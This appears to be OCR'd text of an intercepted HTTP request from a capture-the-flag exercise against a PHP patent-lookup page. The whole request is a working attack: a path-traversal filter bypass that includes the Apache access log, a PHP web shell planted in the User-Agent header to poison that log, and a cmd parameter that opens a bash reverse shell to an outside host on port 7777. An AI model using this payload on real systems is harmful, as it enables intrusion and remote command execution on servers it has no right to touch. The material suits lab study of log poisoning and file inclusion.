 Request
Raw Params Headers Hex
1 GET /getPatent_alphav1.0.php?id=
....//....//....//....//....//....//....//....//var/log/apache2/access.
log&cmd=bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.106/7777+0>%261'
HTTP/1.1
2 Host: 10.10.10.173
3 User-Agent: <?php system($_GET['cmd']) ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10
11